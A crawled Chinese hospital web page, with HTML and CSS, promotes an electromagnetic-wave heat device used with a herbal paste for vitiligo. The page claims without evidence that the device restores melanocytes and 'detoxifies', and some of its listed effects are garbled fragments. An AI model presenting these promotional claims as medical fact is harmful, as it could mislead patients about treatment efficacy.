

--- FILE ---
content_type: text/html
request_url: http://zhunyi.jvlz.com/zljs/158.html
body_size: 4449
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<meta name="applicable-device" content="pc" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script src="http://zhunyi.jvlz.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://5g.jvlz.com/zljs/158.html");</script>
<meta name="mobile-agent" content="format=html5;url=http://5g.jvlz.com/zljs/158.html">
<link rel="alternate" media="only screen and (max-width: 1024px)" href="http://5g.jvlz.com/zljs/158.html" />
<link rel="canonical" href="http://5g.jvlz.com/zljs/158.html" />
<title>特定电磁波治疗机（中药溻渍）-遵义白癜风皮肤病医院</title>
<meta name="keywords"  content="特定电磁波治疗机（中药溻渍）"/>
<meta name="description" content="将选的中药研成粉加适量赋型剂制成糊状透过皮肤直达白斑，同时辅以磁波局部热疗，通过磁波物理效应与药理效应发挥治疗作用的一种治疗方法。" />
<script src="http://zhunyi.jvlz.com/quiet/"></script>
<link href="http://zhunyi.jvlz.com/css/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" charset="UTF-8" src="http://zhunyi.jvlz.com/js/jquery-1.12.4.min.js"></script>
<script charset="utf-8" src="http://zhunyi.jvlz.com/js/swiper.min.js"></script>
</head>
<body>
<div class="box top"> <a href="http://zhunyi.jvlz.com/"><img src="http://zhunyi.jvlz.com/images/otgij1zuh2yauyzzaafqi9jx7he010.jpg" alt="贵州白癜风皮肤病医院" usemap="#Map" border="0" /></a></div>
<div class="nav_wrap">
  <ul class="box">
    <li> <a href="http://zhunyi.jvlz.com/" title="首页">首页</a></li>
    <li> <a href="http://zhunyi.jvlz.com/yyjj/" title="医院简介" class="go">医院简介</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/bdfby/" title="白癜风病因" class="go">白癜风病因</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/bdfzz/" title="白癜风症状" class="go">白癜风症状</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/bdfzl/" title="白癜风治疗" class="go">白癜风治疗</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/bdfzd/" title="白癜风诊断" class="go">白癜风诊断</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/bdfcs/" title="白癜风常识" class="go">白癜风常识</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/zljs/" title="诊疗设备" class="go">诊疗设备</a> </li>
    <li> <a href="http://zhunyi.jvlz.com/lylx/" title="来院路线" class="go">来院路线</a> </li>
  </ul>
</div>
<!-- banner --> 
<!-- 轮播 -->
<div class="swiper-container hidden-xs">
  <div class="swiper-wrapper">
    <div class="swiper-slide"> <a href="http://zhunyi.jvlz.com/yyjj/" title="医院简介"><img src="http://zhunyi.jvlz.com/images/otgij1zuh5waejyzaazz835hrek467.jpg"  alt="贵州白癜风皮肤病医院"/></a> </div>
    <div class="swiper-slide"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" title="咨询"><img src="http://zhunyi.jvlz.com/images/ladpdhmoq1q8dfbnav_nb4a_1920_351.jpg" alt="贵州白癜风皮肤病医院"/></a> </div>
  </div>
  <div class="swiper-pagination"></div>
  <div class="swiper-button-prev"></div>
  <div class="swiper-button-next"></div>
</div>
<div class="search_wrap">
  <div class="hot"> <span>热门搜索：</span> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" title="贵州白癜风皮肤病医院">贵州白癜风医院</a>  |  <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" title="贵州白癜风皮肤病医院">贵州白斑医院</a>  |  <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" title="贵州白癜风皮肤病医院">贵州治疗白癜风专科医院</a> </div>
  <div class="search">
    <form name="search" id="search" method="get" action="">
      <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" class="trackZx" title="点击问诊" rel="nofollow"><input class="zix_btn" value="点击咨询" type="button" /></a> 
      <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" class="trackZx" title="点击问诊" rel="nofollow"><input class="zix_btn" value="点击问诊" type="button" /></a>
    </form>
  </div>
</div>
<!--head-end-->

<div class="box">
  <div class="left">
    <div class="cont_t border">
      <div class="guid">当前位置：<a href="http://zhunyi.jvlz.com/" title="贵州白癜风皮肤病医院">贵州白癜风皮肤病医院</a> > <a href="http://zhunyi.jvlz.com/zljs/" title="诊疗设备">诊疗设备</a> > </div>
      <div class="ny_title pd15">
        <h1>特定电磁波治疗机（中药溻渍）</h1>
        <div class="ny_title_b"> <span style="height:30px;">发布时间：2020-08-18</span> <span><a href="http://zhunyi.jvlz.com/">贵州白癜风皮肤病医院</a></span> <span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" class="trackZx" title="贵州白癜风皮肤病医院医生解答区">医生解答区</a></span>
          <div class="ny_zx"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" rel="nofollow" class="trackZx" title="进入咨询"><img src="http://zhunyi.jvlz.com/images/otgij1fhnn2adkddaaaqag2die4730.jpg" alt="进入咨询"></a> </div>
        </div>
      </div>
      <div class="ny_cont">         <p><span style="font-size: 14px;">　　将选的中药研成粉加适量赋型剂制成糊状透过皮肤直达白斑，同时辅以磁波局部热疗，通过磁波物理效应与药理效应发挥治疗作用的一种治疗方法。</span></p>
<p style="text-align: center;"><img alt="特定电磁波治疗机（中药溻渍）" height="96" src="http://zhunyi.jvlz.com/d/file/p/2020/08-18/a98ed1863526f49f54591b5a04614669.gif" width="300" /></p>
<p><span style="font-size: 14px;">　　</span><span style="color: rgb(0, 0, 255);"><strong><span style="font-size: 14px;">一、治疗原理</span></strong></span></p>
<p><span style="font-size: 14px;">　　通过磁波热辐射及药理效应作用，使白斑部位血管扩张，血液循环改善。药物经外敷作用于机体后，让皮肤吸收，直接作用于白斑患处，局部可保持有效药物浓度。对改善局部微循环及血管的通透性，络氨酸酶活性，受损黑色素细胞，促进黑色素功能恢复及控制病情、稳定病情具有积极的作用。</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><img alt="特定电磁波治疗机" height="218" src="http://zhunyi.jvlz.com/d/file/p/2020/08-18/efa96246ed7ce93ba26997470bc71312.jpg" width="300" /></span></p>
<p><span style="font-size: 14px;">　　</span><span style="color: rgb(0, 0, 255);"><strong><span style="font-size: 14px;">二、治疗作用</span></strong></span></p>
<p><span style="font-size: 14px;">　　1、改善局部微循环、活血化瘀;</span></p>
<p><span style="font-size: 14px;">　　2、宣泄通窍、清热解毒;</span></p>
<p><span style="font-size: 14px;">　　3、促进及恢复部位皮肤生理功能;</span></p>
<p><span style="font-size: 14px;">　　4、络氨酸酶活性、受损黑色素细胞;</span></p>
<p><span style="font-size: 14px;">　　5、促进黑色素细胞自然等。</span></p>
<p><span style="font-size: 14px;">　　三、治疗适应症</span></p>
<p><span style="font-size: 14px;">　　白癜风及各类色素减退等疾病。</span></p>         </div>
      <!--上页下页-->
      <div class="page_w">
        <div class="page" style="margin-right:20px"> <span class="pre">          上一篇:<a href="http://zhunyi.jvlz.com/zljs/157.html" title="308nm准分子紫外光皮肤治疗仪(GS">308nm准分子紫外光皮肤治疗仪(GS</a> 
                    </span> </div>
        <div class="page"> <span class="next">          下一篇:<a href="http://zhunyi.jvlz.com/zljs/159.html" title="准分子激光治疗系统(Xtrac308)">准分子激光治疗系统(Xtrac308)</a> 
                    </span> </div>
      </div>
    </div>
    <div class="xgwz_wrap">
      <div class="xgwz" style="float:left"> <img src="http://zhunyi.jvlz.com/images/otgij1fhnyqabe3zaabceiawpz4878.jpg" alt="相关文章">
        <ul class="pd10">
          <li><a href="http://zhunyi.jvlz.com/zljs/160.html" title="熏蒸床(中药熏蒸)">熏蒸床(中药熏蒸)</a></li>
          <li><a href="http://zhunyi.jvlz.com/zljs/161.html" title="Wood灯">Wood灯</a></li>
          <li><a href="http://zhunyi.jvlz.com/zljs/159.html" title="准分子激光治疗系统(Xtrac308)">准分子激光治疗系统(Xtrac308)</a></li>
          <li><a href="http://zhunyi.jvlz.com/zljs/157.html" title="308nm准分子紫外光皮肤治疗仪(GSD308)">308nm准分子紫外光皮肤治疗仪(GSD308)</a></li>
          <li><a href="http://zhunyi.jvlz.com/zljs/158.html" title="特定电磁波治疗机（中药溻渍）">特定电磁波治疗机（中药溻渍）</a></li>
          </ul>
      </div>
      <div class="xgwz" style="float:right"> <img src="http://zhunyi.jvlz.com/images/otgij1fhnacadi3baabbcubbxww961.jpg" alt="热点文章">
        <ul class="pd10">
          <!--热点文章--> 
          <li><a href="http://zhunyi.jvlz.com/rdgz/693.html" title="他克莫司软膏治白斑管用吗">他克莫司软膏治白斑管用吗</a></li>
          <li><a href="http://zhunyi.jvlz.com/rdgz/692.html" title="他克莫司软膏抹多久能治好白斑">他克莫司软膏抹多久能治好白斑</a></li>
          <li><a href="http://zhunyi.jvlz.com/rdgz/691.html" title="他克莫司软膏能治好白斑吗">他克莫司软膏能治好白斑吗</a></li>
          <li><a href="http://zhunyi.jvlz.com/rdgz/690.html" title="他克莫司软膏能治疗白斑吗">他克莫司软膏能治疗白斑吗</a></li>
          <li><a href="http://zhunyi.jvlz.com/rdgz/143.html" title="怎么才知道自己是白癜风">怎么才知道自己是白癜风</a></li>
          </ul>
      </div>
    </div>
    <!--article end--> 
  </div>
  <div class="right">
    <div class="about border">
      <div class="about_t"> </div>
      <div class="about_c"> <a href="http://zhunyi.jvlz.com/yyjj/" class="trackZx" title="贵州白癜风皮肤病医院"><img src="http://zhunyi.jvlz.com/images/hfbdfyy.jpg" width="261px" height="205px" alt="贵州白癜风皮肤病医院"></a>
        <p></p>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" class="trackZx" title="在线咨询" rel="nofollow" target="_blank"><img src="http://zhunyi.jvlz.com/images/otgij1fgmm6ad9ofaabi8fbor3g962_1.jpg" border="0" alt="在线咨询"></a> </div>
    </div>
    <div class="clear"></div>
    <div class="clear"></div>
    <div class="lf_wrap border">
      <div class="title_s"><span>文章推荐</span><a class="more2" href="/"><img src="http://zhunyi.jvlz.com/images/otgij1fgmwwaamhjaaafij87sak059_2.jpg" alt="更多"></a></div>
      <div class="lf_c"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" class="trackZx" title="白癜风的治疗难度是因人而异的"><img src="http://zhunyi.jvlz.com/images/otgij1fgrmwaek_laaa7ztrnnhc600_1.jpg"></a>
        <ul class="wzul">
          <li><a href="http://zhunyi.jvlz.com/bdfzl/947.html" title="白癜风照射308剂量和时长">白癜风照射308剂量和</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/946.html" title="白癜风308做完涂什么比较好">白癜风308做完涂什么</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/945.html" title="自癜风照308比以前更白">自癜风照308比以前更</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/944.html" title="白癜风用308跟火针哪个效果好">白癜风用308跟火针哪</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/943.html" title="白斑308激光治疗好吗会复发吗为什么">白斑308激光治疗好吗</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/942.html" title="308照光后白皮肤周围变黑">308照光后白皮肤周围</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/941.html" title="308激光治疗白癜风管用吗">308激光治疗白癜风管</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/940.html" title="308激光白斑消失过程图片">308激光白斑消失过程</a><span style="float:right;">2025-02-10</span></li>
          <li><a href="http://zhunyi.jvlz.com/bdfzl/939.html" title="照308几次为啥白块变大">照308几次为啥白块变</a><span style="float:right;">2025-02-10</span></li>
          </ul>
      </div>
    </div>
  </div>
</div>
<div class="clear"></div>
<div class="footer_wrap">
  <div class="footer_nav"></div>
  <div class="footer">
    <div class="footer_logo"><img src="http://zhunyi.jvlz.com/images/footlogo.png" width="319" height="140" alt="贵州白癜风皮肤病医院" /></div>
    <div class="line"></div>
    <div class="footer_right">
      <p style="margin-top:12px;">医院地址：贵州省贵阳市南明区沙冲南路87号绿苑小区（大众4S店对面）</p>
      <p>医院问诊电话：400-600-0893</p>
      <p>版权所有：贵州白癜风皮肤病医院</p>
      <p>Copyright &copy; 2025<a href="http://zhunyi.jvlz.com/" title="贵州白癜风皮肤病医院">贵州白癜风皮肤病医院</a>版权所有</p>
      <p>免责声明：本站图/文均来自于网络收集，仅供病友参考，不作为医疗诊断依据，服用药物或进行治疗时请遵医嘱。如有转载或引用文章涉及版权问题，请与我们联系删除！</p>
      <p><a rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=52010202001052" target="_blank">  <img src="http://zhunyi.jvlz.com/images/police.png" style="vertical-align:middle;width:20px; height:20px;padding:0">贵公安网备 52010202001052 </a><a href="https://beian.miit.gov.cn/">  黔ICP备16003055号-7</a>
</p>
    </div>
  </div>
</div>
<div id="jgFooter"></div>
</body><script type="text/javascript" charset="UTF-8" src="http://zhunyi.jvlz.com/js/myjs.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://zhunyi.jvlz.com/css/style.css
body_size: 9328
content:
@charset "utf-8";
/* CSS Document */
*{margin:0px; padding:0px; font-family:"微软雅黑" }
a {text-decoration: none; color:#666666;}
a:hover {text-decoration: none;}
ul,li {list-style: none outside none;}
img {border: 0 none;vertical-align: middle;}
.clear{clear: both;content: "";display: table;}
input{border:none}
.mg{margin-top:15px;}
.pl10{padding-left:10px;}
.pl30{padding-left:20px;}
.pd30{padding-top:30px;}
.pd20{padding-top:20px;}
.pd10{padding-top:10px;}
.pd15{}
.pd9{padding-top:9px;}
.pd5{padding-top:5px;}
.box_wrap{width:100%}
.box{width:1000px; margin:0px auto; overflow:hidden}
.border{border:1px solid #efefef}
.ny_list2{ margin-top:15px;}

.top{padding:0px 0px 10px 0px;}
.banner{width:100%; height:350px; background:url(../images/otgij1zuh5waejyzaazz835hrek467.jpg) center top no-repeat}


/*more*/
.more{ background:url() no-repeat 0 10px; color:#666; font-size:12px; padding-left:13px; float:right; margin-right:6px; _margin-right:3px; width:55px;}
.more2{float:right; margin-right:7px; margin-top:7px;}
/*nav*/
.nav_wrap{background:#0c81ad; width:100%; height:45px; line-height:45px;}
.nav_wrap li{ display:block; float:left; padding:0 17px; text-align:center; border-right:1px solid #0c81ad }
.nav_wrap li:last-child{ margin-right:0;}
.nav_wrap li a{color:#fff; font-size:16px; font-family:"微软雅黑"}
.nav_wrap .hover{ background:#005095; border:none}
.nav_wrap li:hover{ background:#005095; display:block; padding:0 17px; height:45px; }
/*nav2*/
.nav2_wrap{width:100%; height:117px; background:#0c81ad;}
.nav2_t{float:left; width:68px; height:117px}
.nav2_c{padding:27px 0px; margin-left:15px; display:block; float:right}
.nav2_c li{float:left; width:305; height:144px;}
.nav2_c li span{display:block; width:42px; height:42px; background:#0cb5f4; color:#fff; float:left; font-family:"微软雅黑"; font-size:18px; font-weight:bold; padding:10px; text-align:center; line-height:21px; margin:0px 10px 0px 0px;}
.nav2_a{ float:left; line-height:30px;}
.nav2_a a{color:#fff; font-size:13px; font-family:"微软雅黑"; padding-right:12px; float:left;}
.width1{width:210px;}
.width2{width:210px;}
.width3{width:230px;}
/*search*/
.search_wrap{width:980px; height:30px; line-height:30px; padding:6px 10px; background:#f2f2f2; margin:15px auto; font-family:"微软雅黑" }
.search_wrap .hot{float:left; width:550px; height:30px; overflow:hidden;}
.search_wrap .hot span{ color:#f00; font-size:14px; font-weight:bold; display:block; background:url() no-repeat 0 6px; padding-left:32px; float:left}
.search_wrap .hot a{ color:#666; font-size:13px;}
.search{float:right;}
.search .txt{width:215px; height:30px; float:left; line-height:30px; background:#fff url() no-repeat 10px; color:#dedede; padding-left:35px;font-family:"微软雅黑" }
.search .search_btn{ background:#0c81ad; width:60px; height:30px; float:left; text-align:center; font-size:14px; color:#fff; font-family:"微软雅黑"; margin:0px 10px;}
.search .zix_btn{ background:#ff7800; width:70px; margin-right:10px; height:30px; float:left; text-align:center; font-size:14px; color:#fff; font-family:"微软雅黑"}
/*cont1*/
.tab1{ float:left; width:298px; height:318px; overflow:hidden}
.tab1_t{background:url(); height:32px; width:298px; line-height:32px; }
.tab1_t a{display:block; width:66px; height:37px; padding:0px 4px;_padding:0px 2px; float:left; border-bottom:5px; color:#000; font-family:"微软雅黑"; font-size:14px; text-align:center;}
.tab1_t .hover{ background:#0c81ad url() no-repeat bottom; width:66px; height:37px; color:#fff;} 
.tab1_c{padding:15px; overflow:hidden; width:268px}
.tab1_c_t{border-bottom:1px dashed #dedede; height:110px;}
.tab1_c img{float:left; padding:2px; border:1px solid #dedede; float:left}
.tab1_c .txt{float:right; width:145px; font-family:"微软雅黑"}
.tab1_c .txt b{ font-size:14px; line-height:25px; color:#000; width:145px; height:25px; display:block; overflow:hidden}
.tab1_c .txt b a{color:#000}
.tab1_c .txt p{font-size:12px; color:#666; line-height:24px; display:block; width:145px; height:72px; overflow:hidden}
.tab1_c ul{ font-size:12px; font-family:"微软雅黑"}
.tab1_c ul li{ display:block; width:248px; height:28px; line-height:28px; overflow:hidden; background:url() no-repeat 0px 10px; padding-left:10px}
.tab1_c ul li a{}
.focu{float:left; padding:0px 15px; width:380px;}
.focu img{width:380px;}
.about{width:288px; float:right; overflow:hidden; margin-bottom:15px;}
.about_t{ height:1px; width:278px; background:#0c81ad; line-height:32px; font-family:"微软雅黑"; font-size:18px; color:#fff; padding-left:10px;}
.about_c{padding:15px;}
.about_c p{text-indent:2em; line-height:24px; color:#666; font-size:12px; padding:7px 0px;}
.pic{padding:15px 0px}

/*焦点图*/
.focus{ position:relative; width:380px; height:320px;margin:0px 15px; background-color: #000; float: left;}  
.focus img{ width: 380px; height: 320px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{ width:100%; position:absolute; bottom:0; left:0px; z-index:10; height:60px; line-height: 60px; background:rgba(0,0,0,0.6);    
filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;  display:block;  text-align:left; }  
.focus .shadow a{ text-decoration:none; color:#fff; font-size:20px; overflow:hidden; margin-left:10px; font-family: "\5FAE\8F6F\96C5\9ED1";}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{bottom:20px; right:20px; position:absolute; height:21px; text-align:center; z-index: 200; }  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px}    
.focus .D1fBt a{position:relative; display:inline; width:12px; height:12px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url() no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  

/*专家*/
.zj_wrap{height:310px;}
.zj_title{height:32px; width:1000px; background:#efefef; line-height:32px;}
.zj_title span{display:block; width:165px; background:#0c81ad; color:#fff; font-size:16px; text-align:center; float:left}
.zj_wrap ul{padding:20px;}
.zj_wrap ul li{float:left; width:470px; margin-right:20px;}
.zj_wrap ul li img{float:left}
.zj_wrap ul li .txt{float:left; padding-left:15px; width:255px; font-size:14px; color:#666; line-height:28px;}
.zj_wrap ul li span{font-size:18px; line-height:35px;}
.zj_wrap ul li span b{font-weight:bold; padding-right:10px;}
.zj_wrap ul li p{text-indent:2em; padding-top:5px;}
.zj_wrap ul li .btn{padding-top:20px;}
.zj_wrap ul li .btn a{margin-right:10px; display:block; width:90px; height:30px; line-height:30px; text-align:center; font-size:14px; color:#fff; float:left}
/*技术*/
.tech{float:left; width:693px; height:258px; overflow:hidden}
.tech_t{height:32px; width:695px; background:#efefef; line-height:32px;}
.tech_t span{display:block; width:320px; background:#0c81ad; color:#fff; font-size:16px; text-align:center; float:left}
.tech_c{padding:20px;}
.tech_c img{float:left;}
.tech_c ul{ padding:15px 20px; font-size:14px; float:left}
.tech_c ul li{ height:29px; margin:10px 0px; line-height:29px;}
.tech_c ul li span{background:url(); width:87px; height:29px; line-height:29px; display:block; color:#fff; text-align:center; float:left; margin-right:10px;}
.yuy{ float:right; height:258px; width:288px; overflow:hidden}
/*案例*/
.al_wrap{ height:260px;}
.al_wrap ul{padding:25px 10px;}
.al_wrap ul li{ float:left; width:210px; margin:0px 17px;_margin:0px 15px;}
.al_wrap ul li img{width:210px; height:112px;}
.al_wrap ul li b{ font-size:14px; color:#0c81ad; display:block; width:210px; height:28px;  line-height:28px; text-align:center}
.al_wrap ul li p{font-size:12px; color:#666; line-height:25px; display:block; width:210px; height:50px;}
/*list*/
.list_wrap{ height:auto; overflow:hidden}
.list_wrap .list{width:321px; height:300px; float:left; margin-right:15px; margin-bottom:15px;}
.list_wrap .list .title_s{ width:321px; height:32px; background:#efefef; line-height:32px;}
.list_wrap .list .title_s span{ display:block; width:auto; height:31px;float:left; font-size:16px; background:#0c81ad url() no-repeat right; color:#fff;padding:0px 20px 0px 10px;}
.list_wrap .list .title_s span a{ color:#fff !important;}
.con_c{padding:15px;}
.con_t{ border-bottom:1px dashed #dedede; height:90px; padding-bottom:15px;}
.con_t li{overflow:hidden;  height:20px;}
.list .con_t img{padding:2px; border:1px solid #dedede; float:left; width:114px; height:88px;}
.con_t .txt6{float:left; margin-left:10px; width:160px; line-height:24px;}
.con_t .txt6 a{color:#0c81ad; }
.con_t .txt6 span{ font-size:14px;}
.con_t .txt6 p{color:#666; font-size:12px;}
.list ul{ padding-top:5px;}
.list ul li{ display:block; width:291px; line-height:30px; font-size:12px; color:#666; height:30px; display:block; overflow:hidden}
.list ul li a{color:#666; padding-left:3px;}
.ads{font-size:12px; line-height:25px; color:#666}
.ads .img{width:305px; margin:15px auto}
.con_c p{ line-height:25px; color:#666; font-size:12px;}
/*link*/
.tab2_wrap{padding:8px 15px; width:970px; margin:0px auto; height:auto; overflow:hidden}
.tab2_t{float:left; width:104px}
.tab2_t a{display:block; width:89px; height:36px; line-height:36px; background:url(../images/otgij1fgn-uarwlraaaeellam9m158.jpg) repeat-y; padding-left:15px; margin:7px 0px; color:#000}
.tab2_t .hover{width:104px; height:36px; background:url(../images/otgij1fgnimahb-haaaiuv4aszi434.jpg) no-repeat; color:#fff; font-weight:bold; font-size:16px; line-height:36px;}
.tab2_t .none{margin:0px;}
.tab2_wrap ul{float:left; padding-right:0px; font-size:16px; line-height:36px; width:846px; margin: 7px 0px;}
.tab2_wrap ul li{float:left; padding:0px 14px;}
.tab2_wrap ul li img{padding:5px; border:1px solid #dedede}
.tab2_wrap ul li a{ padding:0px 5px; line-height:30px; }

/* .daohang{ width:1000px; height:auto; overflow:hidden; margin:10px auto; background-color: #FFF; color: #FFF; border:1px solid #CCC;} */
.daohang{ width:998px; height:auto; overflow:hidden; margin:10px auto; background-color: #FFF; color: #FFF; border:1px solid #CCC;transform: translateY(10px);}
.dhbt{ width:1000px; height:30px; background-color:#ccc;}
.dhbt p{ height:30px; color:#FFF; line-height:30px; background-color:#0c81ad; float:left; font-size:20px; margin:0; padding:0 10px;}
.dhbt span{ font-size: 16px; color: #333; float:right; margin-top:5px; margin-right:10px}
/* .dhwz{ width:970px; height:auto; overflow:hidden; margin:15px auto;} */
.dhwz{ width:970px; height:auto; overflow:hidden; margin:15px auto;display: flex;flex-wrap: wrap;}
.dhwz a{ font-size:12px; color: #666; margin:3px 3px; text-decoration:none;}
/*footer*/
/* .footer_wrap{background:#0c81ad; width:100%; overflow:hidden; margin-top:15px;} */
.footer_wrap{background:#0c81ad; width:100%; overflow:hidden; margin-top:15px;padding-bottom: 80px;}
.footer_nav{width:1000px; height:45px; margin:0px auto; border-bottom:1px solid #005095; line-height:45px; color:#fff; font-size:14px; text-align:center}
.footer_nav a{color:#fff}
/* .footer{width:1025px; margin:0px auto;  padding:30px 50px; height:150px;} */
.footer{width:940px; margin:0px auto;  padding:30px;display: flex;justify-content: space-between;align-items: center;}
.footer .footer_logo{float:left}
.footer .line{ width:50px; height:150px; margin-right: 30px;border-right: 1px solid #005095;}
.footer p{color:#fff; font-size:12px; display:block; line-height:27px;}
.footer p:last-child{letter-spacing: 0.5px;}
.footer_wrap p a{ color:#fff;}

#demo ul{text-align: left;font-size:12px; line-height:20px;}
#demo li{line-height:35px; display:block; width:288px; height:35px; border-bottom:1px dashed #dedede}
#demo li p span{font-size:12px; float:left}
#demo{overflow: hidden;width:288px;height:130px;float: left;display: inline;margin:10px 0; }
.n1{float:left; color:#666666; display:inline;}
.n11{float:left;color:#ec0000;margin-left:10px; display:inline;}
.mrr1{margin-left:20px;_margin-left:25px;color:#666666}
.mrr2{margin-left:20px;color:#666666}
.num{color:#666666;margin-left:20px;}
.n2{margin-left:10px;}
.num1{margin-left:20px;margin-right:10px;}
.yy{width:250px; border-top:1px #CCC dashed; clear:both;padding-top:10px;}
.yy a{margin:10px; display:inline;}
#demo li p{line-height:35px; text-indent:1em; font-size:14px;}
.demo_btn{padding:10px 30px;_padding:5px 30px; clear:both}
.demo_btn a{display:block; width:90px; height:25px; line-height:25px; text-align:center; color:#fff; font-size:12px; float:left; margin:0px 10px}
.demo_btn .btn1{ background:#0c81ad}
.demo_btn .btn2{ background:#ff7800}
/*cont*/
.left{float:left; width:695px; height:auto; overflow:hidden}
.cont_t{width:663px; padding:0px 15px 15px 15px;}
.guid{color:#333; font-size:14px; line-height:35px; border-bottom:1px solid #0c81ad; width:663px;}
.guid a{color:#333}
.guid i{ font-style:normal; margin:0px 3px;}
.ny_title{text-align:center; border-bottom:1px dashed #0c81ad}
.ny_title b{ font-size:30px; font-weight:bold; color:#0c81ad; text-align:center}
.ny_title_b{height:30px; line-height:30px;  width:655px;text-align:center; vertical-align:middle; margin-bottom:15px; margin-top: 20px;}
.ny_title_b span{ height:30px; line-height:30px;margin:0px 10px;font-size:14px;display:inline-block;vertical-align:middle; float:left;}
.ny_title_b span a{ color:#666; text-decoration:underline; }
.ny_title_b .ny_zx{ width:112px; height:30px;display:inline-block;vertical-align:middle; float:left;}
.cont_t table{border:1px solid #dedede; }
.cont_t table td{border:1px solid #dedede; font-size:12px; color:#999; text-align:center}
.notice{width:640PX; height:30PX; overflow:hidden; line-height:30px; font-size:12px; color:#666; border:#dedede 1px solid; padding:0px 10px; margin:15px 0px}
.notice span{color:#fe5a03; font-weight:bold; font-size:14px;}
.ny_cont{padding-top:15px;}
.ny_cont p{color:#666; font-size:14px; line-height:25px; margin:10px 0;}
.ny_cont p a{color:#160af9;}
.page_w{width:660px; height:30px; line-height:30px;}
.page_w .page{width:320px;height:30px; overflow:hidden; float:left; font-size:12px; color:#fe5a03}
.page_w .page a{color:#666; text-decoration:underline;}
.team{width:693px; height:200px; border:#dedede 1px solid; margin:20px auto}
.team .team_t{height:40px; background:#0c81ad; line-height:40px; color:#fff; padding-left:10px; width:683px; }
.team ul{padding:20px;}
.team ul li{ float:left; font-size:12px; color:#666; line-height:23px; width:320px;}
.team ul li img{float:left; padding:1px; border:1px solid #dedede}
.team ul li .txt7{float:left; width:200px; margin-left:13px;}
.team ul li .name_h{font-size:14px; color:#333}
.team ul li p a{ text-decoration:underline}
.team ul li .btn_w{padding-top:10px;}
.team ul li .btn_w a{ display:block; width:70px; height:20px; line-height:20px; text-align:center; color:#fff; float:left}
.xgwz_wrap{ margin-top:20px;}
.xgwz{float:left; width:320px; font-size:12px;}
.xgwz ul li{color:#ff7900; height: 30px; line-height:30px; border-bottom:1px dashed #dedede; overflow: hidden;}
.wzyul li{color:#ff7900; line-height:30px; border-bottom:1px dashed #dedede;font-size:12px; padding:0 10px;}
.xgwz ul li i{ float:right; margin-right:8px;}
.xgwz ul li a{color:#666; line-height:30px; height:30px;}
.xgwz_wrap ul{width:320px;}
.right{float:right; width:290px;}
.border{border:1px solid #dedede}
.al_w{width:235px; height:205px; background:#ededed; padding:11px; line-height:25px; margin:15px;}
